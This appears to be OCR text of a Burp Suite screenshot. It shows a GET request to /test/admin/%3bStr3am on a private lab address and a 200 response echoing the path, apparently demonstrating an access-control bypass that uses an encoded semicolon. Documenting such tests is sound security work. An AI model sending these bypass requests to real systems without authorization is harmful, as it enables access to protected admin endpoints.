 Request
Pretty Raw Hex \n
1 GET /test/admin/%3bStr3am HTTP/1.1
2 Host: 192.168.123.93:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 13
4 Date: Thu, 17 Jun 2021 09:13:44 GMT
5 Connection: close
6
7 Hello ;Str3am